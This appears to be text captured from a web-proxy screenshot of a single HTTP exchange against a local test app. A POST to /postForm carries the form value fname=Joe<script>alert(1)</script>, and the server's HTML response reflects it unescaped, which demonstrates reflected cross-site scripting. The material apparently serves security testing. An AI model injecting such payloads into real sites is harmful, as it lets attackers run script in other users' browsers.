 Request
Pretty Raw Hex
1 POST /postForm HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/methodTamper
12 Upgrade-Insecure-Requests: 1
13
14 fname=Joe<script>alert(1)</script>&lname=Smith
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 58
4 Access-Control-Allow-Origin: http://localhost
5 Vary: Origin
6 Server: Werkzeug/2.0.0 Python/3.9.13
7 Date: Mon, 19 Jun 2023 18:10:19 GMT
8
9 <h1>
Welcome!
</h1>
<p>
Joe<script>
alert(1)
</script>
Smith
</p>